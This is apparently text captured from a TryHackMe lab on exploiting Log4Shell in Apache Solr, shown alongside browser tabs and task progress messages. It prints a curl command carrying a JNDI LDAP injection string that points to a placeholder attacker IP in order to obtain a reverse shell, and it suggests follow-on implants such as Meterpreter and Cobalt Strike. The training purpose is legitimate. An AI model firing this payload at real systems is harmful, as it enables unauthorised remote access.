 TryHackMe | Solar, exploiting
Lesson: Overview of JNDI (T
GitHub - YfryTchsGD/Log4jA
BlueTeam CheatSheet * Log
(21) Anton on Twitter: "Bug
Canarytokens
Zero-Day Exploit Targeting
Huntress - Log4Shell Tester
tryhackme.com/room/solar#
21
Title
IP Address
Expires
Solar - log4j
10.10.123.123
1h 06m 35s
?
Add 1 hou
Woop woop! Your answer is correct.
No answer needed
Correct Answer
Finally, all that is left to do is trigger the exploit and fire off our JNDI syntax! Note the changes in port number (now referring to our LDAP server) and the
resource we retrieve, specifying our exploit:
Trigger the exploit and fire off our JNDI syntax
attackbox@tryhackme$ curl 'http://10.10.123.123:8983/solr/admin/cores?foo=$\
{jndi:ldap://YOUR.ATTACKER.IP.ADDRESS:1389/Exploit\}'
Modify your attacker IP address as appropriate.
Run the above command, and catch a reverse shell in your netcat listener!
No answer needed
Correct Answer
You have now received initial access and command-and-control on a vanilla, freshly installed Apache Solr instance. This is just one example of many, many
vulnerable applications affected by this log4j vulnerability.
At this point, a threat actor can realistically do whatever they would like with the victim -- whether it be privilege escalation, exfiltration, install persistence,
perform lateral movement or any other post-exploitation -- potentially dropping cryptocurrency miners, remote access trojans, beacons and implants or even
deploying ransomware.
All it took was a single string of text, and a little bit of set up with freely available tooling. This is precisely why the Internet has been on fire during the weekend
of December 9th, 2021.
Please hug any incident responders that you know.
No answer needed
Completed
TROUBLESHOOTING INFORMATION
After receiving a reverse shell, feel free to experiment with other commands you could run with your Exploit.java payload. As an exercise for the reader --
can you get a Meterpreter shell loaded? How about an Empire agent? A Cobalt Strike beacon?
No answer needed
Completed
Task 6
Persistence